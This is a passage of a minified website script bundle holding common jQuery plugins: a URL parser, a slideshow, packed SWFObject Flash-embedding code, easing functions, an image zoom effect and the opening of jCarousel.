x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 8.9.3.c[3]}}}}})(1h);",62,80,"|||seg|attr|uri|param|url|this|data||function|fragment||return|undefined||strict||opts|if|query|path|var|replace|tn|strictMode|src|host|href|port|else|length|str|tag2attr|protocol|res|key|parser|querystring_parser|base|split|fragment_parser|parseUri|getAttrName|false|loose|elm|aliases|script|anchor|action|img|source|form|decodeURI|iframe|password|relative|user|userInfo|directory|file|authority|link|string||window|fn|typeof|location|segment|fsegment|toString|fparam|toLowerCase|while|exec|tagName|jQuery".split("|"),0,{}));
(function(n){n.fn.slides=function(t){return t=n.extend({},n.fn.slides.option,t),this.each(function(){function c(f,c,l){if(!h&&d){h=!0,t.animationStart(o+1);switch(f){case"next":s=o,u=o+1,u=p===u?0:u,y=e*2,f=-e*2,o=u;break;case"prev":s=o,u=o-1,u=u===-1?p-1:u,y=0,f=0,o=u;break;case"pagination":u=parseInt(l,10),s=n("."+t.paginationClass+" li."+t.currentClass+" a",r).attr("href").match("[^#/]+$"),u>s?(y=e*2,f=-e*2):(y=0,f=0),o=u}c==="fade"?t.crossfade?i.children(":eq("+u+")",r).css({zIndex:10}).fadeIn(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1)}):i.children(":eq("+s+")",r).fadeOut(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing)}):i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing,function(){n.browser.msie&&n(this).get(0).style.removeAttribute("filter")}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+u+")").css({left:y,display:"block"}),t.autoHeight?i.animate({left:f,height:i.children(":eq("+u+")").outerHeight()},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1}):i.animate({left:f},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1})),t.pagination&&(n("."+t.paginationClass+" li."+t.currentClass,r).removeClass(t.currentClass),n("."+t.paginationClass+" li:eq("+u+")",r).addClass(t.currentClass))}}function g(){clearInterval(r.data("interval"))}function v(){t.pause?(clearTimeout(r.data("pause")),clearInterval(r.data("interval")),it=setTimeout(function(){clearTimeout(r.data("pause")),b=setInterval(function(){c("next",a)},t.play),r.data("interval",b)},t.pause),r.data("pause",it)):g()}var tt;n("."+t.container,n(this)).children().wrapAll('<div class="slides_control"/>');var r=n(this),i=n(".slides_control",r),p=i.children().length,e=i.children().outerWidth(),rt=i.children().outerHeight(),f=t.start-1,a=t.effect.indexOf(",")<0?t.effect:t.effect.replace(" ","").split(",")[0],nt=t.effect.indexOf(",")<0?a:t.effect.replace(" ","").split(",")[1],u=0,s=0,w=0,o=0,d,h,l,y,ut,k,it,b;if(!(p<2)){if(f<0&&(f=0),f>p&&(f=p-1),t.start&&(o=f),t.randomize&&i.randomize(),n("."+t.container,r).css({overflow:"hidden",position:"relative"}),i.children().css({position:"absolute",top:0,left:i.children().outerWidth(),zIndex:0,display:"none"}),i.css({position:"relative",width:e*3,height:rt,left:-e}),n("."+t.container,r).css({display:"block"}),t.autoHeight&&(i.children().css({height:"auto"}),i.animate({height:i.children(":eq("+f+")").outerHeight()},t.autoHeightSpeed)),t.preload&&i.find("img:eq("+f+")").length?(n("."+t.container,r).css({background:"url("+t.preloadImage+") no-repeat 50% 50%"}),tt=i.find("img:eq("+f+")").attr("src"),k=n("img",r).parent().attr("class")!="slides_control"?i.children(":eq(0)")[0].tagName.toLowerCase():i.find("img:eq("+f+")"),i.find("img:eq("+f+")").attr("src",tt).load(function(){i.find(k+":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){n(this).css({zIndex:5}),n("."+t.container,r).css({background:""}),d=!0,t.slidesLoaded()})})):i.children(":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){d=!0,t.slidesLoaded()}),t.bigTarget&&(i.children().css({cursor:"pointer"}),i.children().click(function(){return c("next",a),!1})),t.hoverPause&&t.play){i.on("mouseover",function(){g()});i.on("mouseleave",function(){v()})}t.generateNextPrev&&(n("."+t.container,r).after('<a href="#" class="'+t.prev+'">Prev</a>'),n("."+t.prev,r).after('<a href="#" class="'+t.next+'">Next</a>')),n("."+t.next,r).click(function(n){n.preventDefault(),t.play&&v(),c("next",a)}),n("."+t.prev,r).click(function(n){n.preventDefault(),t.play&&v(),c("prev",a)}),t.generatePagination?(t.prependPagination?r.prepend("<ul class="+t.paginationClass+"></ul>"):r.append("<ul class="+t.paginationClass+"></ul>"),i.children().each(function(){n("."+t.paginationClass,r).append('<li><a href="#'+w+'">'+(w+1)+"</a></li>"),w++})):n("."+t.paginationClass+" li a",r).each(function(){n(this).attr("href","#"+w),w++}),n("."+t.paginationClass+" li:eq("+f+")",r).addClass(t.currentClass),n("."+t.paginationClass+" li a",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$"),o!=l&&c("pagination",nt,l),!1}),n("a.link",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$")-1,o!=l&&c("pagination",nt,l),!1}),t.play&&(b=setInterval(function(){c("next",a)},t.play),r.data("interval",b))}})},n.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},n.fn.randomize=function(t){function r(){return Math.round(Math.random())-.5}return n(this).each(function(){var e=n(this),f=e.children(),o=f.length,u;if(o>1){for(f.hide(),u=[],i=0;i<o;i++)u[u.length]=i;u=u.sort(r),n.each(u,function(n,i){var r=f.eq(i),u=r.clone(!0);u.show().appendTo(e),t!==undefined&&t(r,u),r.remove()})}})}})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}('5 22=f(){5 E="3s",T="2P",2I="4e 33",3j="3o.3o",1J="3N/x-3S-3J",2J="3H",2m="3M",D=3k,y=3L,1b=3K,2R=J,1I=[38],1a=[],1F=[],1n=[],1u,1H,2g,2x,1e=J,1G=J,15,1V,2G=P,9=f(){5 3h=B y.U!=E&&B y.1h!=E&&B y.X!=E,u=1b.42.16(),p=1b.3V.16(),3E=p?/D/.11(p):/D/.11(u),1q=p?/1q/.11(p):/1q/.11(u),1T=/1T/.11(u)?3U(u.1C(/^.*1T\\/(\\d+(\\.\\d+)?).*$/,"$1")):J,K=!+"\\3T",1v=[0,0,0],d=O;3(B 1b.2E!=E&&B 1b.2E[2I]==T){d=1b.2E[2I].3Y;3(d&&!(B 1b.2K!=E&&1b.2K[1J]&&!1b.2K[1J].3X)){2R=P;K=J;d=d.1C(/^.*\\s+(\\S+\\s+\\S+$)/,"$1");1v[0]=Q(d.1C(/^(.*)\\..*$/,"$1"),10);1v[1]=Q(d.1C(/^.*\\.(.*)\\s.*$/,"$1"),10);1v[2]=/[a-3l-Z]/.11(d)?Q(d.1C(/^.*[a-3l-Z]+(.*)$/,"$1"),10):0}}z 3(B D.3f!=E){24{5 a=3R 3f(3j);3(a){d=a.2M("$35");3(d){K=P;d=d.1l(" ")[1].1l(",");1v=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}}28(e){}}C{19:3h,R:1v,14:1T,K:K,D:3E,1q:1q}}(),40=f(){3(!9.19){C}3((B y.12!=E&&y.12=="2v")||(B y.12==E&&(y.1h("1Y")[0]||y.1Y))){1p()}3(!1e){3(B y.1x!=E){y.1x("43",1p,J)}3(9.K&&9.D){y.23(2m,f(){3(y.12=="2v"){y.3d(2m,1i.1k);1p()}});3(D==41){(f(){3(1e){C}24{y.3W.3Z("44")}28(e){1r(1i.1k,0);C}1p()})()}}3(9.14){(f(){3(1e){C}3(!/45|2v/.11(y.12)){1r(1i.1k,0);C}1p()})()}25(1p)}}();f 1p(){3(1e){C}24{5 t=y.1h("1Y")[0].1w(X("3I"));t.Y.1B(t)}28(e){C}1e=P;5 3z=1I.V;I(5 i=0;i<3z;i++){1I[i]()}}f 1S(W){3(1e){W()}z{1I[1I.V]=W;}}f 25(W){3(B D.1x!=E){D.1x("32",W,J)}z 3(B y.1x!=E){y.1x("32",W,J)}z 3(B D.23!=E){3B(D,"1R",W)}z 3(B D.1R=="f"){5 3b=D.1R;D.1R=f(){3b();W()}}z{D.1R=W}}f 38(){3(2R){39()}z{21()}}f 39(){5 b=y.1h("1Y")[0];5 o=X(T);o.18("2w",1J);5 t=b.1w(o);3(t){5 2D=0;(f(){3(B t.2M!=E){5 d=t.2M("$35");3(d){d=d.1l(" ")[1].1l(",");9.R=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}z 3(2D<10){2D++;1r(1i.1k,10);C}b.1B(o);t=O;21()})()}z{21()}}f 21(){5 2A=1a.V;3(2A>0){I(5 i=0;i<2A;i++){5 w=1a[i].w;5 1d=1a[i].M;5 1f={1o:J,w:w};3(9.R[0]>0){5 7=U(w);3(7){3(1L(1a[i].3e)&&!(9.14&&9.14<2h)){1g(w,P);3(1d){1f.1o=P;1f.2L=1P(w);1d(1f)}}z 3(1a[i].2z&&1W()){5 A={};A.2c=1a[i].2z;A.1j=7.17("1j")||"0";A.1m=7.17("1m")||"0";3(7.17("2e")){A.2O=7.17("2e")}3(7.17("2H")){A.2H=7.17("2H")}5 H={};5 p=7.1h("1D");5 2U=p.V;I(5 j=0;j<2U;j++){3(p[j].17("1Z").16()!="2n"){H[p[j].17("1Z")]=p[j].17("2y")}}1K(A,H,w,1d)}z{2X(7);3(1d){1d(1f)}}}}z{1g(w,P);3(1d){5 o=1P(w);3(o&&B o.36!=E){1f.1o=P;1f.2L=o}1d(1f)}}}}}f 1P(1c){5 r=O;5 o=U(1c);3(o&&o.29=="T"){3(B o.36!=E){r=o}z{5 n=o.1h(T)[0];3(n){r=n}}}C r}f 1W(){C!1G&&1L("6.0.3Q")&&(9.D||9.1q)&&!(9.14&&9.14<2h)}f 1K(A,H,G,M){1G=P;2g=M||O;2x={1o:J,w:G};5 7=U(G);3(7){3(7.29=="T"){1u=1X(7);1H=O}z{1u=7;1H=G}A.w=2J;3(B A.1j==E||(!/%$/.11(A.1j)&&Q(A.1j,10)<2Z)){A.1j="2Z"}3(B A.1m==E||(!/%$/.11(A.1m)&&Q(A.1m,10)<2Y)){A.1m="2Y"}y.2s=y.2s.3O(0,47)+" - 33 3P 4E";5 2V=9.K&&9.D?"4D":"4F",2o="4H="+D.2t.4G().1C(/&/g,"%26")+"&4C="+2V+"&4y="+y.2s;3(B H.1s!=E){H.1s+="&"+2o}z{H.1s=2o}3(9.K&&9.D&&7.12!=4){5 2u=X("2l");G+="4x";2u.18("w",G);7.Y.31(2u,7);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}1M(A,H,G)}}f 2X(7){3(9.K&&9.D&&7.12!=4){5 L=X("2l");7.Y.31(L,7);L.Y.2i(1X(7),L);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}z{7.Y.2i(1X(7),7)}}f 1X(7){5 20=X("2l");3(9.D&&9.K){20.3a=7.3a}z{5 2C=7.1h(T)[0];3(2C){5 c=2C.4z;3(c){5 2W=c.V;I(5 i=0;i<2W;i++){3(!(c[i].37==1&&c[i].29=="4B")&&!(c[i].37==8)){20.1w(c[i].4A(P))}}}}}C 20}f 1M(F,N,w){5 r,L=U(w);3(9.14&&9.14<2h){C r}3(L){3(B F.w==E){F.w=w}3(9.K&&9.D){5 A="";I(5 i 13 F){3(F[i]!=2d.2a[i]){3(i.16()=="2c"){N.2n=F[i]}z 3(i.16()=="2O"){A+=\' 2e="\'+F[i]+\'"\'}z 3(i.16()!="2N"){A+=\' \'+i+\'="\'+F[i]+\'"\'}}}5 H="";I(5 j 13 N){3(N[j]!=2d.2a[j]){H+=\'<1D 1Z="\'+j+\'" 2y="\'+N[j]+\'" />\'}}L.4M=\'<2P 2N="4L:4J-4I-4K-4w-4f"\'+A+\'>\'+H+\'</2P>\';1F[1F.V]=F.w;r=U(F.w)}z{5 o=X(T);o.18("2w",1J);I(5 m 13 F){3(F[m]!=2d.2a[m]){3(m.16()=="2O"){o.18("2e",F[m])}z 3(m.16()!="2N"){o.18(m,F[m])}}}I(5 n 13 N){3(N[n]!=2d.2a[n]&&n.16()!="2n"){34(o,n,N[n])}}L.Y.2i(o,L);r=o}}C r}f 34(L,30,2T){5 p=X("1D");p.18("1Z",30);p.18("2y",2T);L.1w(p)}f 2j(w){5 7=U(w);3(7&&7.29=="T"){3(9.K&&9.D){7.1z.27="2r";(f(){3(7.12==4){3A(w)}z{1r(1i.1k,10)}})()}z{7.Y.1B(7)}}}f 3A(w){5 7=U(w);3(7){I(5 i 13 7){3(B 7[i]=="f"){7[i]=O}}7.Y.1B(7)}}f U(w){5 L=O;24{L=y.U(w)}28(e){}C L}f X(L){C y.X(L)}f 3B(2p,2q,W){2p.23(2q,W);1n[1n.V]=[2p,2q,W]}f 1L(3w){5 R=9.R,v=3w.1l(".");v[0]=Q(v[0],10);v[1]=Q(v[1],10)||0;v[2]=Q(v[2],10)||0;C(R[0]>v[0]||(R[0]==v[0]&&R[1]>v[1])||(R[0]==v[0]&&R[1]==v[1]&&R[2]>=v[2]))?P:J}f 2b(2Q,2S,1Q,3x){3(9.K&&9.1q){C}5 h=y.1h("4d")[0];3(!h){C}5 m=(1Q&&B 1Q=="4i")?1Q:"4h";3(3x){15=O;1V=O}3(!15||1V!=m){5 s=X("1z");s.18("2w","4g/49");s.18("1Q",m);15=h.1w(s);3(9.K&&9.D&&B y.1U!=E&&y.1U.V>0){15=y.1U[y.1U.V-1]}1V=m}3(9.K&&9.D){3(15&&B 15.3y==T){15.3y(2Q,2S)}}z{3(15&&B y.3C!=E){15.1w(y.3C(2Q+" {"+2S+"}"))}}}f 1g(w,3G){3(!2G){C}5 v=3G?"48":"46";3(1e&&U(w)){U(w).1z.3D=v}z{2b("#"+w,"3D:"+v)}}f 2F(s){5 3F=/[\\\\\\"<>\\.;]/;5 3v=3F.4c(s)!=O;C 3v&&B 3i!=E?3i(s):s}5 4b=f(){3(9.K&&9.D){3k.23("4a",f(){5 3g=1n.V;I(5 i=0;i<3g;i++){1n[i][0].3d(1n[i][1],1n[i][2])}5 3c=1F.V;I(5 j=0;j<3c;j++){2j(1F[j])}I(5 k 13 9){9[k]=O}9=O;I(5 l 13 22){22[l]=O}22=O})}}();C{4j:f(1c,1t,1O,M){3(9.19&&1c&&1t){5 1A={};1A.w=1c;1A.3e=1t;1A.2z=1O;1A.M=M;1a[1a.V]=1A;1g(1c,J)}z 3(M){M({1o:J,w:1c})}},1P:f(1c){3(9.19){C 1P(1c)}},4s:f(2B,G,2f,2k,1t,1O,1y,N,F,M){5 1N={1o:J,w:G};3(9.19&&!(9.14&&9.14<2h)&&2B&&G&&2f&&2k&&1t){1g(G,J);1S(f(){2f+="";2k+="";5 A={};3(F&&B F===T){I(5 i 13 F){A[i]=F[i]}}A.2c=2B;A.1j=2f;A.1m=2k;5 H={};3(N&&B N===T){I(5 j 13 N){H[j]=N[j]}}3(1y&&B 1y===T){I(5 k 13 1y){3(B H.1s!=E){H.1s+="&"+k+"="+1y[k]}z{H.1s=k+"="+1y[k]}}}3(1L(1t)){5 7=1M(A,H,G);3(A.w==G){1g(G,P)}1N.1o=P;1N.2L=7}z 3(1O&&1W()){A.2c=1O;1K(A,H,G,M);C}z{1g(G,P)}3(M){M(1N)}})}z 3(M){M(1N)}},4r:f(){2G=J},9:9,4q:f(){C{4v:9.R[0],4u:9.R[1],4t:9.R[2]}},4m:1L,1M:f(F,N,G){3(9.19){C 1M(F,N,G)}z{C 3s}},1K:f(A,H,G,M){3(9.19&&1W()){1K(A,H,G,M)}},2j:f(3r){3(9.19){2j(3r)}},2b:f(3u,3t,3q,3n){3(9.19){2b(3u,3t,3q,3n)}},1S:1S,25:25,4l:f(1D){5 q=y.2t.4k||y.2t.4p;3(q){3(/\\?/.11(q)){q=q.1l("?")[1]}3(1D==O){C 2F(q)}5 1E=q.1l("&");I(5 i=0;i<1E.V;i++){3(1E[i].3m(0,1E[i].3p("="))==1D){C 2F(1E[i].3m((1E[i].3p("=")+1)))}}}C""},4o:f(){3(1G){5 7=U(2J);3(7&&1u){7.Y.2i(1u,7);3(1H){1g(1H,P);3(9.K&&9.D){1u.1z.27="4n"}}3(2g){2g(2x)}}1G=J}}}}();',62,297,"|||if||var||obj||ua||||||function|||||||||||||||||id||doc|else|att|typeof|return|win|UNDEF|attObj|replaceElemIdStr|par|for|false|ie|el|callbackFn|parObj|null|true|parseInt|pv||OBJECT|getElementById|length|fn|createElement|parentNode|||test|readyState|in|wk|dynamicStylesheet|toLowerCase|getAttribute|setAttribute|w3|regObjArr|nav|objectIdStr|cb|isDomLoaded|cbObj|setVisibility|getElementsByTagName|arguments|width|callee|split|height|listenersArr|success|callDomLoadFunctions|mac|setTimeout|flashvars|swfVersionStr|storedAltContent|playerVersion|appendChild|addEventListener|flashvarsObj|style|regObj|removeChild|replace|param|pairs|objIdArr|isExpressInstallActive|storedAltContentId|domLoadFnArr|FLASH_MIME_TYPE|showExpressInstall|hasPlayerVersion|createSWF|callbackObj|xiSwfUrlStr|getObjectById|media|onload|addDomLoadEvent|webkit|styleSheets|dynamicStylesheetMedia|canExpressInstall|abstractAltContent|body|name|ac|matchVersions|swfobject|attachEvent|try|addLoadEvent||display|catch|nodeName|prototype|createCSS|data|Object|class|widthStr|storedCallbackFn|312|replaceChild|removeSWF|heightStr|div|ON_READY_STATE_CHANGE|movie|fv|target|eventType|none|title|location|newObj|complete|type|storedCallbackObj|value|expressInstall|rl|swfUrlStr|nestedObj|counter|plugins|urlEncodeIfNecessary|autoHideShow|align|SHOCKWAVE_FLASH|EXPRESS_INSTALL_ID|mimeTypes|ref|GetVariable|classid|styleclass|object|sel|plugin|decl|pValue|pl|pt|cl|displayAltContent|137|310|pName|insertBefore|load|Flash|createObjParam|version|SetVariable|nodeType|main|testPlayerVersion|innerHTML|fnOld|il|detachEvent|swfVersion|ActiveXObject|ll|w3cdom|encodeURIComponent|SHOCKWAVE_FLASH_AX|window|zA|substring|newStyleBoolean|ShockwaveFlash|indexOf|mediaStr|objElemIdStr|undefined|declStr|selStr|hasBadChars|rv|newStyle|addRule|dl|removeObjectInIE|addListener|createTextNode|visibility|windows|regex|isVisible|SWFObjectExprInst|span|flash|navigator|document|onreadystatechange|application|slice|Player|65|new|shockwave|v1|parseFloat|platform|documentElement|enabledPlugin|description|doScroll|onDomLoad|top|userAgent|DOMContentLoaded|left|loaded|hidden||visible|css|onunload|cleanup|exec|head|Shockwave|444553540000|text|screen|string|registerObject|search|getQueryParamValue|hasFlashPlayerVersion|block|expressInstallCallback|hash|getFlashPlayerVersion|switchOffAutoHideShow|embedSWF|release|minor|major|96B8|SWFObjectNew|MMdoctitle|childNodes|cloneNode|PARAM|MMplayerType|ActiveX|Installation|PlugIn|toString|MMredirectURL|AE6D|D27CDB6E|11cf|clsid|outerHTML".split("|"),0,{}));
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return t==0?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return t==0?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u/2)==2?i+r:(f||(f=u*.3*1.5),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),t<1)?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i},easeInBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return(f==undefined&&(f=1.70158),(t/=u/2)<1)?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return t<u/2?jQuery.easing.easeInBounce(n,t*2,0,r,u)*.5+i:jQuery.easing.easeOutBounce(n,t*2-u,0,r,u)*.5+r*.5+i}});
(function(n){n.fn.Zoomer=function(t){function r(n){typeof console!="undefined"&&typeof console.debug!="undefined"?console.log(n):alert(n)}var u=n.extend({speedView:200,speedRemove:400,altAnim:!1,speedTitle:400,debug:!1},t),i=n.extend(u,t);if(i.speedView==undefined||i.speedRemove==undefined||i.altAnim==undefined||i.speedTitle==undefined||i.debug==undefined)return r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle),!1;(typeof i.speedView!="undefined"||typeof i.speedRemove!="undefined"||typeof i.altAnim!="undefined"||typeof i.speedTitle!="undefined")&&(i.debug==!0&&(r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle)),n(this).hover(function(){if(n(this).css({"z-index":"10"}),n(this).find("img").addClass("hover").stop().animate({marginTop:"-110px",marginLeft:"-110px",top:"50%",left:"50%",width:"175px",height:"181px",padding:"20px"},i.speedView),i.altAnim==!0){var t=n(this).find("img").attr("alt");t.length!=0&&(n(this).prepend('<span class="title">'+t+"</span>"),n(".title").animate({marginLeft:"-42px",marginTop:"90px"},i.speedTitle).css({"z-index":"10",position:"absolute",float:"left"}))}},function(){n(this).css({"z-index":"0"}),n(this).find("img").removeClass("hover").stop().animate({marginTop:"0",marginLeft:"0",top:"0",left:"0",width:"100px",height:"100px",padding:"5px"},i.speedRemove),n(this).find(".title").remove()}))}})(jQuery);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
(function(n){var r={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},i=!1,t;n(window).on("load.jcarousel",function(){i=!0});n.jcarousel=function(t,u){var h,c;this.options=n.extend({},r,u||{}),this.autoStopped=this.locked=!1,this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null,u&&u.rtl!==void 0||(this.options.rtl=(n(t).attr("dir")||n("html").attr("dir")||"").toLowerCase()=="rtl"),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",s=t.className.split(" 